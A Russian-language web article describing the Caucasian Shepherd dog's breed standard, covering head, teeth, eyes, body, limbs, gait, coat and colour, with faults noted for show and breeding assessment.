<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Голова собаки делиться на черепную и лицевую части.К лицевой части относятся нос, губы, зубы, глаза, уши, а также шея. Все они должны соответствовать указанным стандартам, особенно если собаку планируют подготовить к участию в выставках или для племенного разведения.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:16.75pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">Согласно стандарту, у основания морда овчарки должна быть широкой, затем, по направлению к кончику носа, она сужается. При нормальном строении нос животного крупный, черного цвета, у собак белого окраса мочка носа может быть осветленной. К недостаткам относятся нарушения пигментации кожи мочки носа — светлый или покрытый пятнышками, а также раздвоенный нос.При определении соответствия стандарту губ собаки обращают внимание на пигментацию кожи. Губы и десны розового цвета являются недостатками, поскольку нарушение пигментации этих участков может служить признаком общей депигментации. Губы должны быть плотно сомкнутыми и толстыми. Они не должны отвисать в уголках пасти.Согласно стандарту, взрослая овчарка имеет 42 зуба: 22 на нижней челюсти и 20 на верхней. Зубы должны быть крепкими, без признаков повреждений, крупными, белыми, ровными, плотно прилегающими друг к другу.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:16.75pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">При определении соответствия стандарту проводят воображаемую линию, разделяющую челюсти пополам. Слева и справа от этой линии находится по 3 зуба — передний, средний и крайний резцы. Далее за ними следуют клыки, за каждым из клыков расположено по 4 ложнокоренных зуба. Первый ложнокоренной зуб (премоляр) довольно мелкий, следующие за ним премоляры более крупного размера. Последний, четвертый ложнокоренной зуб, находящийся в верхней челюсти, является наиболее крупным и носит название хищного. Напротив него на нижней челюсти располагается первый моляр, соответствующий хищному зубу по размеру и предназначению. По обеим сторонам нижней челюсти имеется по 3 моляра, а в верхней челюсти находится по 2 моляра. Нормой принято считать ножницеобразный прикус. В данном случае резцы, расположенные на нижней челюсти, прилегают своей передней частью к задней части резцов, находящихся на верхней челюсти. При этом образуется замок: клыки нижней челюсти располагаются в промежутках между окрайками и клыками верхней челюсти. Такое смыкание зубов обеспечивает хорошую хватку.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:16.75pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">Оценка глаз играет значительную роль в определении соответствия овчарки стандарту. Глаза должны быть широко расставлены, быть глубоко и косо посажены, иметь средние размеры, овальную форму и темный цвет. Веки должны быть сухими и плотно прилегать к глазным яблокам. Недостатками в данном случае считаются светлая окраска радужной оболочки, слишком крупные глаза, а также глаза круглой формы или навыкате. Пороками, при наличии которых собака может быть выбракована, являются отвисшие, завернутые или вывороченные веки. Правильно, красиво поставленные уши придают голове кавказской овчарки очень привлекательный внешний вид. Уши должны быть средних размеров, с высокой поставкой и купироваться сразу после рождения собаки.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Шея собаки, обеспечивает подвижность ее головы, включает в себя 7 шейных позвонков. У взрослой овчарки должна быть мощная, короткая, расположенная под углом 30-40° к продольной оси туловища, мускулистая, сильная шея. Линию верха следует отличать от линии спины. В понятие «верх» входит спина, холка, поясница и круп. Холка — это одна из статей собаки, сформированная остистыми отростками первых 5 грудных позвонков и верхними краями лопаток с сильными, хорошо развитыми мышцами. Спина — это одна из важнейших статей собаки, имеющая большое значение для оценки ее рабочих характеристик. У кавказской овчарки она широкая, упругая, мускулистая. Недостатки развития спины — это, прежде всего, ее горбатость и провислость. Провисание спины, как правило, обусловливается нарушением основных правил содержания собаки и несбалансированным, бедным полезными веществами питанием. В этом случае провислость спины сопровождается недостаточной крепостью мышц, что усугубляется отсутствием регулярных тренировок. Страдает также и развитие связочного аппарата позвоночника. У немолодых собак или слишком часто рожавших сук такой недостаток, как провислость спины, встречается довольно часто. Данный дефект весьма негативно отражается на рабочих характеристиках овчарки в должной форме. У собаки может резко снизиться работоспособность, животное довольно быстро переутомляется во время больших нагрузок. Если слабость мускулатуры спины выражена в незначительной степени, а возраст собаки невелик, такой недостаток вполне можно исправить, регулярно проводя с питомцем тренировки и включая в программу занятий ежедневные длительные прогулки. Поясницей называют участок спины между передней и задней частями туловища. Функции поясничного отдела состоят в передаче толчка, идущего от задних конечностей к передней части корпуса собаки. При этом движение поясницы напоминает толчок пружины, выдвигающей туловище вперед. В идеале поясничный отдел должен быть мощным, широким и глубоким. Круп собаки образован двумя тазовыми костями, составляющими тазовый пояс, и крестцовым отделом. У кавказской овчарки он поставлен горизонтально. Хвост кавказской овчарки должен иметь форму серпа, крючка или кольца. Он покрыт плотной, пышной шерстью и опущен вниз. К недостаткам развития этой части тела относится слишком высокое и слишком низкое его расположение.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Корпус собаки включает в себя две части — грудную клетку и брюшную полость, которая сверху защищена от внешних механических воздействий поясничными позвонками. В грудной клетке расположены сердце, органы дыхания, кровеносные сосуды, имеющие огромное значение для жизнедеятельности всего организма. Ребра примыкают к грудным позвонкам. Величина изгиба ребер влияет непосредственно на ширину грудной клетки. Если изгиб ребер небольшой (они являются почти плоскими), грудная клетка оказывается недоразвитой, узкой, а внутренние органы (сердце и легкие) — слабыми. В таком случае передние конечности собаки также будут иметь отклонения от стандарта: они отличаются слишком узким поставом, а лапы при этом расходятся в стороны. Чрезмерная изогнутость ребер также влечет за собой неправильное формирование грудной клетки (бочкообразная грудь). При этом постановка предплечий оказывается слишком широкой, наблюдается вывернутость локтей, развивается косолапость, при которой лапы направлены внутрь. Овчарки с недостаточно широкой или бочкообразной грудной клеткой для племенного разведения непригодны, поскольку ширина груди является одним из наследственных признаков.Грудная клетка кавказской овчарки должна быть широкой и глубокой. Нижняя часть груди у овчарки должна находиться на одном уровне с локтями.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Опущение органов брюшной полости происходит в результате ослабления мускулатуры живота, которое обусловлено нарушением режима питания, правил содержания собаки. Слабость мышц брюшной стенки нередко наблюдается у часто рожающих сук, поэтому таким собакам необходима регулярная физическая нагрузка, укрепляющая и тренирующая мышцы живота.Живот кавказской овчарки должен быть умеренно подтянутым.</p>
<p style="margin-top:0cm;margin-right:0cm;margin-bottom:12.95pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">
<p style="margin-top:0cm;margin-right:0cm;margin-bottom:12.95pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">Передние конечности служат для поддержки корпуса собаки и выполняют амортизирующие функции при передвижении и прыжках. При выпрямлении передних конечностей происходит выбрасывание туловища вверх и вперед. Эти части тела подвергаются особенно сильным нагрузкам во время бега. Передние конечности у овчарок должны быть прямыми, расположенными не слишком близко друг к другу, с крепкой мускулатурой. Нормально развитые конечности отличает хороший костяк, четко выраженные сочленения, прочные эластичные связки. При боковом осмотре предплечья выглядят прямыми.</p>
<p style="margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">В строении передних конечностей выделяют несколько основных частей: лопатку, плечевую кость, кости предплечья, пясти и лапы.</p>
<p style="margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Лопатки прикреплены к грудной клетке мышцами, которые необходимо систематически укреплять с помощью тренировок и моциона, поскольку слабость мышечного тонуса, особенно у крупных и тяжелых собак, негативно влияет на их активность и рабочие качества. Нижние края лопаток соединяются суставами с плечевыми костями. Важную роль в правильном развитии организма собаки играют такие параметры, как длина плеча и наклон угла соединения плечевой кости с лопаткой. Они определяют подвижность передних конечностей. Длина передних конечностей до локтя, согласно стандартам породы, должна быть равной 30-35 см. Локти и запястья широкие. Локти направлены строго назад.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://superpesik.ru/xarakter-kavkazskoj-ovcharki.html" target="_blank" rel="dofollow" class="IRPP_shock"><!-- INLINE RELATED POSTS 1/1 //--><style> .IRPP_shock , .IRPP_shock .postImageUrl , .IRPP_shock .centered-text-area { min-height: 80px; position: relative; } .IRPP_shock , .IRPP_shock:hover , .IRPP_shock:visited , .IRPP_shock:active { border:0!important; } .IRPP_shock .clearfix:after { content: ""; display: table; clear: both; } .IRPP_shock { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .IRPP_shock:active , .IRPP_shock:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .IRPP_shock .centered-text-area { width: 100%; position: relative; } .IRPP_shock .ctaText { border-bottom: 0 solid #fff; color: #F1C40F; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .IRPP_shock .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_shock .ctaButton { background-color: #2980B9!important; color: #F1C40F; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://superpesik.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .IRPP_shock:hover .ctaButton { background-color: #3498DB!important; } .IRPP_shock .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .IRPP_shock .IRPP_shock-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .IRPP_shock:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="IRPP_shock-content"><span class="ctaText">ЧИТАТЬ</span>&nbsp; <span class="postTitle">Характер кавказской овчарки</span></div></div></div><div class="ctaButton"></div></a></div><p style="margin-left:1.0pt;text-indent:28.0pt;line-height:13.7pt; mso-line-height-rule:exactly;background:transparent">При оптимальной длине и правильном поставе лопатки достигается максимальный вынос передней конечности при передвижении собаки. Кроме того, это обеспечивает более надежную опору для корпуса в тот момент, когда лапы соприкасаются с землей. При нормальном соединении лопатки и плеча угол, который лопатка образует с плечевой костью, составляет 95-100°. Плечи должны быть направлены назад. Нижний край лопатки имеет выступающие участки, которые смыкаются с соответствующими им углублениями в плечевой кости. Место этого соединения называется точкой плеча. Впереди на каждой из костей также расположен небольшой выступ, защищающий сустав от чрезмерного скольжения вперед во время движения собаки. Длину шага определяет главным образом длина линии, проведенной от выступа на плечевой кости к выступу на лопатке. Если угол между этими двумя выступами менее 90°, это вызывает сокращение длины шага.</p>
<p style="margin-left:1.0pt;text-indent:28.0pt;line-height:13.7pt; mso-line-height-rule:exactly;background:transparent">Локтевые суставы выполняют фиксирующие функции, то есть препятствуют передним конечностям перемещаться вперед и в стороны. Недостатки развития передних конечностей (косолапость, вывернутость локтей в ту или другую сторону) затрудняют их нормальную подвижность, что отражается, соответственно, на рабочих качествах собаки. Под локтевым суставом находятся достаточно длинные лучевая и локтевая кости, доходящие до запястья. Запястье представляет собой сустав из 7 костей.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Эксперты могут выявить такие отклонения от нормы, как слишком узкий постав конечностей, размет, косолапость, бочкообразное расположение конечностей и близко поставленные пясти. В число недостатков, выявленных при проведении экспертизы, входят также и плоскость (спрямление) плечелопаточного сустава, остроугольное соединение плечевой кости с лопаткой. Когда плечо является слишком коротким, локтевая часть упирается в грудную клетку даже при правильном поставе лопатки. При этом выступ груди вперед выглядит незначительным.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Пясти смягчают удары лап о землю при движении собаки. Определяя соответствие пястей овчарки стандарту, обращают внимание на правильность их расположения. Они должны быть массивными, короткими, отвесно поставленными. Допустим немного наклонный постав пясти, поскольку при вертикальном ее расположении толчки, возникающие при движении собаки, будут воздействовать на ось кости, не амортизируя, что причинит серьезный вред связкам и сухожилиям, усилит нагрузку на них и даже может привести к возникновению боли и хромоты. При слишком большом наклоне пясти мышцы передних конечностей становятся вялыми и ослабленными, что значительно уменьшает работоспособность животного.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:.25pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">Что касается лап овчарки, то они прежде всего должны иметь округлую сводистую форму и хорошо прижатые друг к другу пальцы. Подушечки лап должны быть плотными и пружинистыми, а когти крепкими, равномерно сточенными, направлеными вниз. Если пальцы слишком далеко расположены друг от друга, это отрицательно влияет на способность лапы пружинить при соприкосновении с землей. На лапах передних конечностей расположено по пять пальцев, которые не должны быть выпрямленными.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:.25pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:.25pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;text-indent: 28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background:transparent">Задние конечности собаки испытывают гораздо меньшее давление корпуса и более слабую нагрузку, чем передние. Однако строение задних конечностей отличается большей сложностью. Под крестцом собаки располагается тазовый пояс, к внешнему краю которого присоединяются конечности. Задние конечности состоят из бедра, голени, плюсны и лапы. Высоко ценятся пропорциональность и хорошее развитие мышц этих частей тела, поскольку в осуществлении двигательной функции задние конечности играют основную роль. По требованиям стандарта, углы наклона в сочленениях подвздошной кости, бедренной кости, голени и голени с плюсной должны быть тупыми.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">При проведении осмотра сзади задние конечности должны выглядеть прямыми и не слишком сближенными. Таз образован довольно широкими костями. На этом участке тела расположены органы выделения и размножения. В нижней части тазовых костей находятся углубления, посредством которых происходит соединение таза с головками бедренных костей, образующих тазобедренный сустав. Нижний край бедренной кости соединен с головками большой и малой берцовых костей, образующих коленный сустав. Под коленным суставом расположены (сверху вниз) короткие кости задней конечности, скакательный сустав, стопа. От угла наклона таза зависит плавность и слаженность движений собаки при перемещении вперед. Если таз располагается перпендикулярно к спине, при отталкивании от поверхности земли он будет приподниматься вверх. При наклонном же поставе таза давление корпуса собаки будет направлено непосредственно на крестец, а затем на позвоночный столб, и таким образом животное станет перемещаться вперед без резких толчков и рывков. Когда собака находится в свободной стойке, углы наклона сочленений тазовой кости с бедренной, бедренной кости с голенью и голени с плюсной при нормальном развитии и сложении конечностей должны быть тупыми.</p>
<p style="margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph; text-indent:29.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Строение задних конечностей имеет большое значение для развития двигательной мощи собаки. Достаточно сильные и крепкие задние лапы свидетельствуют о том, что животное обладает способностью максимального выпрямления конечностей в бедренных суставах. Правильность сочленения в задних конечностях обеспечивает собаке развитие значительной двигательной мощи, а спрямленные, почти плоские суставы, напротив, ослабляют способность к активному движению, поскольку сила отталкивания направляется не вверх, а вперед. При осмотре собаки обращают внимание на развитие мускулатуры голени и бедра. Эти мышцы прилегают к бедренной, большой берцовой и малой берцовой костям, и очень важно, чтобы сочленение между костями имело правильный угол наклона. При движении собаки вперед, особенно быстром, мускулатура ее лап испытывает серьезную нагрузку и напряжение, поэтому овчарке необходимы крепкие мышцы.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Итак, задние конечности кавказской овчарки должны быть прямыми, более массивными, чем передние, расположенными параллельно друг другу, слегка выпрямленными в коленных и скакательных суставах. В положении покоя бедро образует с тазовыми костями угол 100°, угол коленного сустава составляет примерно 150°. Плюсны задних конечностей массивные и поставлены отвесно. Лапы задних конечностей большие и округлые. На них расположено по четыре пальца. Особенности строения задних конечностей позволяют кавказской овчарке развивать при беге высокую скорость.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Свободные, уверенные, сильные движения возможны при наличии у собаки хорошо развитого скелета, крепкой, упругой мускулатуры, прочного связочного аппарата, от которого в немалой степени зависит подвижность суставов передних и задних конечностей. При определении способности к активному движению большое значение имеет пропорциональное сложение тела овчарки, ведь если собака слишком грузная и тяжелая, она будет неповоротлива и медлительна во время работы, а недостаточное развитие скелетной части снижает двигательную и мышечную силу животного. Механизм движения кавказской овчарки с учетом требований стандарта выглядит следующим образом. Собака движется вперед, не прилагая к этому заметных усилий, она легка и энергична, активна, не проявляет признаков неуклюжести. Как передние, так и задние конечности ступают по прямой линии, причем следы задних лап совпадают со следами передних. При движении овчарка не отклоняется в стороны и не загребает землю (песок) лапами. Корпус остается практически неподвижным, спина — ровной. Все движение в целом отличается плавностью, уверенностью, решительностью. Во время движения по направлению к стоящему впереди человеку поставка передних конечностей собаки должна соответствовать поставке лопаток, локтевые части при этом прилегают к бокам, не наблюдаются признаки вывернутости локтей внутрь или наружу. Запястья не должны выглядеть слабыми, пальцы достаточно плотно прижимаются друг к другу.</p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">В целом шерстный покров кавказской овчарки включает в себя несколько разновидностей волос. К ним относятся подшерсток, остевой волос и покровный волос. Подшерсток представляет собой тонкую, больше напоминающую пух, мягкую на ощупь шерсть, которая выполняет теплозащитную функцию. Подшерсток может обладать различной степенью густоты (в зависимости от места содержания животного, сезона и периода линьки). Обычно он хорошо развит и имеет более светлый оттенок, чем шерсть. Перекрывают подшерсток более длинные остевые волосы. Они равномерно распределяются по всему телу овчарки и формируют общий внешний вид ее шерстного покрова. Наилучшее развитие остевых волос отмечается на туловище собаки, главным образом на спине. Это помогает создать надежную защиту от неблагоприятных погодных явлений и низкой температуры воздуха во время выгула собаки в осенне-зимний период. Покровные волосы также расположены на всем теле овчарки, однако более редко. Вокруг каждого волоска находятся поры, обеспечивающие нормальное дыхание кожи, снабжение ее кислородом. Шерсть кавказской овчарки густая, длинная, с грубыми прямыми волосками. На голове и передних сторонах конечностей шерсть короткая, плотно прилегающая.В зависимости от длины шерсти кавказских овчарок разделяют на длинношерстных и короткошерстных. У длинношерстных собак остевой и покровный волос достигает 11-12 см в длину, на шее заметна грива, на передних и задних конечностях очесы и «штаны». Хвост толстый, пушистый. У короткошерстных собак остевой и покровный волос достигает 6-7 см в длину, «грива», очесы и «штаны» отсутствуют. Иногда выделяют третью, промежуточную, группу собак с удлиненной шерстью, без очесов и «штанов». Наиболее густая шерсть бывает у кавказских овчарок, содержащихся на свежем</p>
<p style="margin-top:0cm;margin-right:0cm;margin-bottom:9.25pt; margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph;line-height: 13.7pt;mso-line-height-rule:exactly;background:transparent">воздухе.</p>
<p style="margin-left:1.0pt;text-indent:28.0pt;line-height:13.7pt; mso-line-height-rule:exactly;background:transparent">Окрас кавказской овчарки зонарно-серый.Волос имеет светлое основание и делится на несколько зон. Для кавказских овчарок характерен палевый, темно-бурый, белый, рыжий, тигровый или пятнистый окрас. Постоянный окрас шерсти появляется после смены волоса у щенков.</p>
<p style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;">
<div class="flat_pm_end"></div>
<!-- toc empty --></p>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="618" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6-297x300-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpesik.ru/kavkazskaya-ovcharka-opisanie.html" content="Кавказская овчарка описание породы">
    <meta itemprop="dateModified" content="2022-08-11">
    <meta itemprop="datePublished" content="2011-01-27T14:58:33+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" alt="СуперПёсик!"></div><meta itemprop="name" content="СуперПёсик!"><meta itemprop="telephone" content="СуперПёсик!"><meta itemprop="address" content="https://superpesik.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kavkazskaya-ovcharka-opisanie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://superpesik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="f4f1fde4be"  name="f4f1fde4be"   cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1382151889e415c5edfd4dd48375650" );document.getElementById("f4f1fde4be").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/layka.html">
                <img width="293" height="220" src="https://superpesik.ru/wp-content/uploads/2011/04/layka-293x300-293x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" />
                <span class="post-card__category">Лайка</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/layka.html">Лайка — все виды лаек с фото и видео</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">6</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
